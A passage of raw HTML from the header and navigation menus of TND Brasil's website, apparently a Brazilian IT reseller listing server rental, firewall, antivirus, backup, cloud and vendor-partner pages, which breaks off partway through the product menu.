<link rel='stylesheet' id='joinchat-css' href='https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="archive date wp-theme-seocrawler gdlr-core-body seocrawler-body seocrawler-body-front seocrawler-full  seocrawler-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="seocrawler-mobile-header-wrap" ><div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#5f3c30323a2d3c363e331f2b313b3d2d3e2c3633713c3032713d2d" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#cdaea2a0a8bfaea4aca18db9a3a9afbfacbea4a1e3aea2a0e3afbf" style="color:black"><span class="__cf_email__" data-cfemail="adcec2c0c8dfcec4ccc1edd9c3c9cfdfccdec4c183cec2c083cfdf">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div><div class="seocrawler-mobile-header seocrawler-header-background seocrawler-style-slide" id="seocrawler-mobile-header" ><div class="seocrawler-mobile-header-container seocrawler-container" ><div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div><div class="seocrawler-mobile-menu-right" ><div class="seocrawler-main-menu-search" id="seocrawler-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="seocrawler-mobile-menu" ><a class="seocrawler-mm-menu-button seocrawler-mobile-menu-button seocrawler-mobile-button-hamburger-with-border" href="#seocrawler-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="seocrawler-mm-menu-wrap seocrawler-navigation-font" id="seocrawler-mobile-menu" data-slide="right" ><ul id="menu-tnd" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668"><a href="https://tndbrasil.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956"><a href="https://tndbrasil.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117"><a href="https://tndbrasil.com.br/locacao/">Locação</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/">Servidores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/">Firewalls</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/">Computadores e notebooks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955"><a href="https://tndbrasil.com.br/seguranca-e-protecao/">Segurança e Proteção</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/">Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/">Antivírus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/">Backup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950"><a href="https://tndbrasil.com.br/projetos-de-ti/">Projetos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/">Suporte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://tndbrasil.com.br/computacao-em-nuvem/">Cloud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/">Azure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/">AWS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/">Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://tndbrasil.com.br/produtos/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://tndbrasil.com.br/produtos/antivirus/">Antivírus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939"><a href="https://tndbrasil.com.br/produtos/backup/">Backup</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422"><a href="https://tndbrasil.com.br/produtos/dlp/">DLP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941"><a href="https://tndbrasil.com.br/produtos/firewall/">Firewall</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640"><a href="https://tndbrasil.com.br/produtos/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://tndbrasil.com.br/produtos/microsoft/">Microsoft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/">Wireless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/">Acronis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/">Azure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/">AWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/">Bitdefender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/">Citrix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/">Dell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/">Fortinet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/">Kaspersky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/">Microsoft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/">Safetica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/">SonicWall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/">Sophos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/">Veritas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/">Veeam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/">VMWare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/">Trend Micro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div></div></div></div><div class="seocrawler-body-outer-wrapper ">
		<div class="seocrawler-body-wrapper clearfix  seocrawler-with-frame">
	<div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#a4c7cbc9c1d6c7cdc5c8e4d0cac0c6d6c5d7cdc88ac7cbc98ac6d6" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#fb9894969e8998929a97bb8f959f99899a889297d5989496d59989" style="color:black"><span class="__cf_email__" data-cfemail="8ae9e5e7eff8e9e3ebe6cafee4eee8f8ebf9e3e6a4e9e5e7a4e8f8">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div>	
<header class="seocrawler-header-wrap seocrawler-header-style-plain  seocrawler-style-center-menu seocrawler-sticky-navigation seocrawler-style-fixed" data-navigation-offset="75px"  >
	<div class="seocrawler-header-background" ></div>
	<div class="seocrawler-header-container  seocrawler-container">
			
		<div class="seocrawler-header-container-inner clearfix">
			<div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div>			<div class="seocrawler-navigation seocrawler-item-pdlr clearfix " >
			<div class="seocrawler-main-menu seocrawler-with-slidebar" id="seocrawler-main-menu" ><ul id="menu-tnd-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/servicos/" class="sf-with-ul-pre">Serviços</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117" data-size="15"><a href="https://tndbrasil.com.br/locacao/" class="sf-with-ul-pre">Locação</a><div class="seocrawler-mega-menu-section-content">Aluguel de equipamentos</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/" class="sf-with-ul-pre"><i class="fa fa-server" ></i>Servidores</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewalls</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/"><i class="fa fa-laptop" ></i>Computadores e notebooks</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955" data-size="15"><a href="https://tndbrasil.com.br/seguranca-e-protecao/" class="sf-with-ul-pre">Segurança e Proteção</a><div class="seocrawler-mega-menu-section-content">Segurança e Backup</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/"><i class="fa fa-shield" ></i>Firewall</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/"><i class="fa fa-bug" ></i>Antivírus</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/"><i class="fa fa-folder-open" ></i>Backup</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950" data-size="15"><a href="https://tndbrasil.com.br/projetos-de-ti/" class="sf-with-ul-pre">Projetos</a><div class="seocrawler-mega-menu-section-content">Projetos e serviços</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/"><i class="fa fa-cubes" ></i>Virtualização</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/"><i class="fa fa-headphones" ></i>Suporte</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924" data-size="15"><a href="https://tndbrasil.com.br/computacao-em-nuvem/" class="sf-with-ul-pre">Cloud</a><div class="seocrawler-mega-menu-section-content">Computação em nuvem</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/"><i class="fa fa-bank" ></i>Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/produtos/" class="sf-with-ul-pre">Produtos</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918" data-size="15"><a href="https://tndbrasil.com.br/produtos/antivirus/" class="sf-with-ul-pre"><i class="fa fa-bug" ></i>Antivírus</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939" data-size="15"><a href="https://tndbrasil.com.br/produtos/backup/" class="sf-with-ul-pre"><i class="fa fa-cloud-upload" ></i>Backup</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422" data-size="15"><a href="https://tndbrasil.com.br/produtos/dlp/" class="sf-with-ul-pre"><i class="fa fa-medkit" ></i>DLP</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941" data-size="15"><a href="https://tndbrasil.com.br/produtos/firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewall</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640" data-size="15"><a href="https://tndbrasil.com.br/produtos/hardware/" class="sf-with-ul-pre"><i class="fa fa-laptop" ></i>Hardware</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949" data-size="15"><a href="https://tndbrasil.com.br/produtos/microsoft/" class="sf-with-ul-pre"><i class="fa fa-windows" ></i>Microsoft</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
